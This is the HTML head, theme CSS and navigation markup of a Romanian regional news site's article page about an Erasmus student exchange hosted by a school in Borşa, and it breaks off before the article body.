border-bottom-color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form .jeg_search_input { background : ; border-color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form .jeg_search_button { color : ; } .jeg_navbar_mobile .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result a, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input:-moz-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input::-moz-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_nav_search { width : 80%; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input { background-color : ; border-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form button.jeg_search_button { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_no_expand .jeg_search_form .jeg_search_input { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result { background-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result, .jeg_header .jeg_search_no_expand .jeg_search_result .search-link { border-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result a, .jeg_header .jeg_search_no_expand .jeg_search_result .search-link { color : ; } #jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result { background-color : ; } #jeg_off_canvas .jeg_search_result.with_result .search-all-button { border-color : ; } #jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result a,#jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result .search-link { color : ; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : ; } .jeg_menu_style_1 > li > a:before, .jeg_menu_style_2 > li > a:before, .jeg_menu_style_3 > li > a:before { background : ; } .jeg_header .jeg_menu.jeg_main_menu > li > a:hover, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > a, .jeg_header .jeg_menu.jeg_main_menu > li > .sf-with-ul:hover:after, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > .sf-with-ul:after, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_header .jeg_menu_style_5 > li.current-menu-item > a, .jeg_header .jeg_menu_style_5 > li.current-menu-ancestor > a { color : ; } .jeg_navbar_wrapper .sf-arrows .sf-with-ul:after { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul { background : ; } .jeg_navbar_wrapper .jeg_menu li > ul li > a { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a { background : ; } .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li:hover > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > .sf-with-ul:after { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul li a { border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat { background-color : ; border-right-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active { border-color : ; background-color : ; } .jeg_navbar_wrapper .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li a { color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active a { color : ; } .jeg_megamenu .sub-menu { background-color : ; } .jeg_megamenu .sub-menu .newsfeed_overlay { background-color : ; } .jeg_megamenu .sub-menu .newsfeed_overlay .jeg_preloader span { background-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .jeg_newsfeed_item .jeg_post_title a { color : ; } .jeg_newsfeed_tags h3 { color : ; } .jeg_navbar_wrapper .jeg_newsfeed_tags li a { color : ; } .jeg_newsfeed_tags { border-left-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div { color : ; background-color : ; border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div:hover { color : ; background-color : ; border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div.disabled { color : ; background-color : ; border-color : ; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li > a { color : ; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li a:hover { color : ; } .jnews .jeg_top_menu.sf-arrows .sf-with-ul:after { color : ; } .jnews .jeg_menu.jeg_top_menu li > ul { background-color : ; } .jnews .jeg_menu.jeg_top_menu li > ul, .jnews .jeg_menu.jeg_top_menu li > ul li > a, .jnews .jeg_menu.jeg_top_menu li > ul li:hover > a, .jnews .jeg_menu.jeg_top_menu li > ul li.sfHover > a { color : ; } .jnews .jeg_menu.jeg_top_menu li > ul li:hover > a, .jnews .jeg_menu.jeg_top_menu li > ul li.sfHover > a { background-color : ; } .jnews .jeg_menu.jeg_top_menu li > ul, .jnews .jeg_menu.jeg_top_menu li > ul li a { border-color : ; } #jeg_off_canvas.dark .jeg_mobile_wrapper, #jeg_off_canvas .jeg_mobile_wrapper { background : ; } .jeg_mobile_wrapper .nav_wrap:before { background : ; } .jeg_mobile_wrapper { background-image : url(""); } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : ; color : ; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : ; } .jeg_footer .jeg_footer_content a, .jeg_footer.dark .jeg_footer_content a { color : ; } .jeg_footer .jeg_footer_content a:hover,.jeg_footer.dark .jeg_footer_content a:hover { color : ; } .jeg_footer input[type="submit"],.jeg_footer .btn,.jeg_footer .button { background-color : ; color : ; } .jeg_footer input:not([type="submit"]),.jeg_footer textarea,.jeg_footer select,.jeg_footer.dark input:not([type="submit"]),.jeg_footer.dark textarea,.jeg_footer.dark select { background-color : ; color : ; } .footer_widget.widget_tag_cloud a,.jeg_footer.dark .footer_widget.widget_tag_cloud a { background-color : ; color : ; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { border-top-color : ; } .jeg_footer_2 .footer_column,.jeg_footer_2.dark .footer_column { border-right-color : ; } .jeg_footer_5 .jeg_footer_social, .jeg_footer_5 .footer_column, .jeg_footer_5 .jeg_footer_secondary,.jeg_footer_5.dark .jeg_footer_social,.jeg_footer_5.dark .footer_column,.jeg_footer_5.dark .jeg_footer_secondary { border-color : ; } .jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { background-color : ; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary,.jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_sidecontent .jeg_footer_primary { color : ; } .jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a { color : ; } .jeg_menu_footer a,.jeg_footer.dark .jeg_menu_footer a,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a { color : ; } .jeg_menu_footer a:hover,.jeg_footer.dark .jeg_menu_footer a:hover,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a:hover { color : ; } .jeg_menu_footer li:not(:last-child):after,.jeg_footer.dark .jeg_menu_footer li:not(:last-child):after { color : ; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #bdd229; } .featured_video.floating.top_right .jeg_featured_video_wrapper, .featured_video.floating.top_left .jeg_featured_video_wrapper { top : px; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: "Roboto", Helvetica,Arial,sans-serif; } .jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { background-color : ; color : ; } .jeg_overlay_slider .jeg_post_category,.jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { border-color : ; } </style><style type="text/css">.no_thumbnail{display: none;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<!-- START - Open Graph and Twitter Card Tags 3.1.2 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="ro_RO"/>
  <meta property="og:site_name" content="eMaramures"/>
  <meta property="og:title" content="Şcoala Gimnazială nr. 7 din Borşa, gazdă pentru elevi din Danemarca, Spania, Polonia în cadrul unui program de mobilitate"/>
  <meta property="og:url" content="https://www.emaramures.ro/scoala-gimnaziala-nr-7-din-borsa-gazda-pentru-elevi-din-danemarca-spania-polonia-in-cadrul-unui-program-de-mobilitate/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="În perioada 12-17 martie, elevi de la şcoli din Danemarca, Spania, Polonia şi Turcia se află în România, mai exact în Borşa, în cadrul unui program de mobilitate Erasmus. Gazde sunt elevii şi profesorii Şcolii Gimnaziale nr. 7 din Borşa. Vor avea loc workshop-uri, plimbări şi drumeţii atât în zonă,"/>
  <meta property="og:image" content="https://www.emaramures.ro/wp-content/uploads/2023/03/1155417f-bc3f-4dd0-8240-281f894cf3e0.jpg"/>
  <meta property="og:image:url" content="https://www.emaramures.ro/wp-content/uploads/2023/03/1155417f-bc3f-4dd0-8240-281f894cf3e0.jpg"/>
  <meta property="og:image:secure_url" content="https://www.emaramures.ro/wp-content/uploads/2023/03/1155417f-bc3f-4dd0-8240-281f894cf3e0.jpg"/>
  <meta property="article:published_time" content="2023-03-15T18:30:11+02:00"/>
  <meta property="article:modified_time" content="2023-03-15T14:26:17+02:00" />
  <meta property="og:updated_time" content="2023-03-15T14:26:17+02:00" />
  <meta property="article:section" content="Educaţie"/>
  <meta property="article:publisher" content="https://www.facebook.com/eMaramures/"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Şcoala Gimnazială nr. 7 din Borşa, gazdă pentru elevi din Danemarca, Spania, Polonia în cadrul unui program de mobilitate"/>
  <meta itemprop="headline" content="Şcoala Gimnazială nr. 7 din Borşa, gazdă pentru elevi din Danemarca, Spania, Polonia în cadrul unui program de mobilitate"/>
  <meta itemprop="description" content="În perioada 12-17 martie, elevi de la şcoli din Danemarca, Spania, Polonia şi Turcia se află în România, mai exact în Borşa, în cadrul unui program de mobilitate Erasmus. Gazde sunt elevii şi profesorii Şcolii Gimnaziale nr. 7 din Borşa. Vor avea loc workshop-uri, plimbări şi drumeţii atât în zonă,"/>
  <meta itemprop="image" content="https://www.emaramures.ro/wp-content/uploads/2023/03/1155417f-bc3f-4dd0-8240-281f894cf3e0.jpg"/>
  <meta itemprop="datePublished" content="2023-03-15"/>
  <meta itemprop="dateModified" content="2023-03-15T14:26:17+02:00" />
  <meta itemprop="author" content="eMM"/>
  <!--<meta itemprop="publisher" content="eMaramures"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Şcoala Gimnazială nr. 7 din Borşa, gazdă pentru elevi din Danemarca, Spania, Polonia în cadrul unui program de mobilitate"/>
  <meta name="twitter:url" content="https://www.emaramures.ro/scoala-gimnaziala-nr-7-din-borsa-gazda-pentru-elevi-din-danemarca-spania-polonia-in-cadrul-unui-program-de-mobilitate/"/>
  <meta name="twitter:description" content="În perioada 12-17 martie, elevi de la şcoli din Danemarca, Spania, Polonia şi Turcia se află în România, mai exact în Borşa, în cadrul unui program de mobilitate Erasmus. Gazde sunt elevii şi profesorii Şcolii Gimnaziale nr. 7 din Borşa. Vor avea loc workshop-uri, plimbări şi drumeţii atât în zonă,"/>
  <meta name="twitter:image" content="https://www.emaramures.ro/wp-content/uploads/2023/03/1155417f-bc3f-4dd0-8240-281f894cf3e0.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.1.2 -->
	
    
    <script data-ad-client="ca-pub-1597425834887040" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8524758846965589" crossorigin="anonymous"></script>
    
</head>
<body class="post-template-default single single-post postid-465693 single-format-standard wp-embed-responsive jeg_toggle_dark jeg_single_tpl_2 jnews jsc_normal wpb-js-composer js-comp-ver-6.1 vc_responsive">

    
    

    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-388126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388126"><a href="https://www.emaramures.ro/contact/" data-wpel-link="internal">Contact</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        			<div class="jeg_nav_item socials_widget jeg_social_icon_block circle">
			    <a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer"><i class="fa fa-facebook"></i> </a>			</div>
			                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
	    	<a href="https://www.emaramures.ro/" style="padding: 0 0 0 0;" data-wpel-link="internal">
	    	    <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">	    	</a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_ad jeg_ad_top jnews_header_ads">
    <div class='ads-wrapper  '><div class='ads_shortcode'><div class="g g-2"><div class="g-single a-139"><a href="http://www.edselectric.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/05/eds-electric-720x90-1.png" /></a></div></div></div></div></div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="animate"><li id="menu-item-388130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li id="menu-item-388131" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-388131 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li id="menu-item-388132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388132 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li id="menu-item-388398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li id="menu-item-388137" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-388137 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li id="menu-item-388139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li id="menu-item-410915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li id="menu-item-388140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li id="menu-item-388141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li id="menu-item-388142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li id="menu-item-388143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li id="menu-item-388145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li id="menu-item-388147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li id="menu-item-388148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li id="menu-item-388150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li id="menu-item-388149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li id="menu-item-388151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li id="menu-item-388154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li id="menu-item-388155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li id="menu-item-388156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li id="menu-item-388152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li id="menu-item-388153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li id="menu-item-430036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036 bgnav" data-item-row="default" ><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li id="menu-item-430035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li id="menu-item-430034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li id="menu-item-430033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_modal_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="fixed" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_logo">
    <div class="site-title">
    	<a href="https://www.emaramures.ro/" data-wpel-link="internal">
    	    <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">    	</a>
    </div>
</div><div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="animate"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-388131 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388132 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-388137 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
